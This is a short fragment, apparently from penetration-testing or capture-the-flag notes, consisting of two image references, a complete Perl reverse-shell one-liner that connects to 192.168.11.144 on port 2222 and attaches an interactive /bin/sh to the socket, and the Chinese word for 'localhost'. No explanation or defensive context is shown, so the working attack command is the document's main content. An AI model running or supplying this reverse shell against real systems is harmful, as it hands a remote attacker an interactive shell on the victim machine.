 perl -e 'use Socket;$i="192.168.11.144";$p=2222;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'本地主机